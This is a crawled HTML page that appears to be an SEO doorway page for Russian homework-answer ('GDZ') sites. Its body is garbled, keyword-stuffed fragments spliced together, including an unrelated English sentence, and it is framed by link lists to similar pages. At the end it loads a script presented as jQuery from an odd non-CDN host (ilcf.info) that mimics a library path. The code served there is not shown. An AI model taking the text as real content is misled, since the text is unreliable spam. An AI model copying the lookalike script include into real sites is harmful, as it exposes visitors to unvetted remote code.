

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahwiepa.rovr.bike/kbke3-gdz-po-angliyskomu-yazyku-m-z-biboletova-11-klass.html
body_size: 2792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому языку м з биболетова 11 класс - ahwiepa.rovr.bike</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahwiepa.rovr.bike</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому языку м з биболетова 11 класс</h2>
                            </header>
                            <p>Заходите, не пожалеете! Тут отличные гдз по английскому языку Enjoy English для 11 класса, М.З. Готовые Домашние Задания, Решебники ко всем предметам и учебникам, 2-11 классы. Готовые домашние задания (ГДЗ) по английскому языку. 5 класс. Готовые Домашние Задания 4 класс, Английский язык. Решебники и Ответы ко всем домашним. 
ГДЗ: Спиши готовые домашние задания по английскому языку за 7 класс, решебник и ответы. Готовое Домашнее Задание (ГДЗ) по Английскому языку 6 класс О.В. Афанасьева, И.В. Михеева. Подробный решебник (гдз) по Английскому языку за 9 класс к учебнику школьной программы. 
Заходите, не пожалеете! Тут отличные гдз по Английскому языку для 3 класса от Путина. Очень. Спиши ГДЗ по урокам для 1-11 класса, решенные задания по математике, русскому и английскому. Самые лучшие решебники по Английскому языку для 2 класса на Онлайн ГДЗ. С подробным. 
We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions Предназначена книга для учащихся с 5, 6, 7, 8, 9 классов, но вполне подойдет для всех желающих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kbke3-programma-k-smirnov-hrennikov-uchebnik-obzh-11-klass.html">Программа к смирнов хренников учебник обж 11 класс</a></li>
                                <li><a href="kbke3-peterson-goryacheva-zubavichene-nevretdinova-reshebnik-4-klass-otvety.html">Петерсон горячева зубавичене невретдинова решебник 4 класс ответы</a></li>
                                <li><a href="kbke3-gdz-po-angliyskomu-za-8-klass-afanaseva-i-miheeva-4-god-obucheniya.html">Гдз по английскому за 8 класс афанасьева и михеева 4 год обучения</a></li>
                                <li><a href="kbke3-gdz-po-russkomu-yazyku-za-9-klass-razumovskaya-2005-god.html">Гдз по русскому языку за 9 класс разумовская 2005 год</a></li>
                                <li><a href="kbke3-reshebnik-konturnye-karty-5-klass-istoriya-drevnego-mira-torop.html">Решебник контурные карты 5 класс история древнего мира тороп</a></li>
                                <li><a href="kbke3-referat-na-temu-vospalitelnye-zabolevaniya-glaza.html">Реферат на тему воспалительные заболевания глаза</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Школьные Учебники и ГДЗ по Английскому языку english.</li>
<li>ГДЗ по английскому языку 11 класс Enjoy English М.З.</li>
<li>ГДЗ, решебники, все ответы со 2 по 11 классы.</li>
<li>ГДЗ по Английскому языку за 5 класс.</li>
<li>ГДЗ (готовые домашние задания) - решебники с 1 по 11 класс.</li>
<li>ГДЗ по английскому языку за 7 класс, решебник и ответы.</li>
<li>ГДЗ, все решебники по Английскому языку за 2 класс.</li>
<li>ГДЗ по Английскому языку 6 класс О.В. Афанасьева, И.В.</li>
<li>Решебник (ГДЗ) по английскому языку за 9 класс.</li>
<li>ГДЗ к учебникам и рабочим тетрадям по Английскому языку.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-gdz-ot-putina-angliyskiy-yazyk-6-klass-kniga-dlya-chteniya.html">Гдз от путина английский язык 6 класс книга для чтения</a></li>
                                            <li><a href="kbke3-e-g-voronova-testy-4-klass-reshebnik.html">Е г воронова тесты 4 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-zadachnik-po-algebre-7-klass-mordkovich-i-nikolaev-onlayn.html">Задачник по алгебре 7 класс мордкович и николаев онлайн</a></li>
                                            <li><a href="kbke3-gdz-po-informatike-o-sistemnom-po-i-sistemah-programmirovaniya.html">Гдз по информатике о системном по и системах программирования</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-gdz-7-klas-angl-mova-oksana-karpiuk.html">Гдз 7 клас англ мова oksana karpiuk</a></li>
                                            <li><a href="kbke3-gdz-did-mat-himiya-9-klass.html">Гдз дид мат химия 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-reshebnik-russkogo-yazyka-lvov-7-klass.html">Решебник русского языка львов 7 класс</a></li>
                                            <li><a href="kbke3-gdz-po-russkomu-yazyku-4-klass-kuzovlev-uchebnik-1-chast.html">Гдз по русскому языку 4 класс кузовлев учебник 1 часть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
